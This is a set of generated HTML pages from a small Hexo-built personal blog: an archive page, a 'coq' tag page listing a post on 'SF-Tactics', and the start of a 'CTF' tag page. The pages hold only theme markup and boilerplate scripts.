    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2024/index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Pudding&#39;s Dinning Hall">
<meta property="og:url" content="http://example.com/archives/2024/index.html">
<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
<meta property="og:locale">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2024/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>Archive | Pudding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pudding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2024</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2024-04-03T14:29:00+08:00"
              content="2024-04-03">
          04-03
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2024/04/03/SF-Tactics/" itemprop="url">
            <span itemprop="name">SF-Tactics</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: tags/coq/index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Pudding&#39;s Dinning Hall">
<meta property="og:url" content="http://example.com/tags/coq/index.html">
<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
<meta property="og:locale">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/tags/coq/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>Tag: coq | Pudding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pudding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">coq
          <small>Tag</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2024</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2024-04-03T14:29:00+08:00"
              content="2024-04-03">
          04-03
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2024/04/03/SF-Tactics/" itemprop="url">
            <span itemprop="name">SF-Tactics</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: tags/CTF/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A most normal college student">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/tags/CTF/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A most normal college student">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/tags/CTF/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>标签: CTF | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

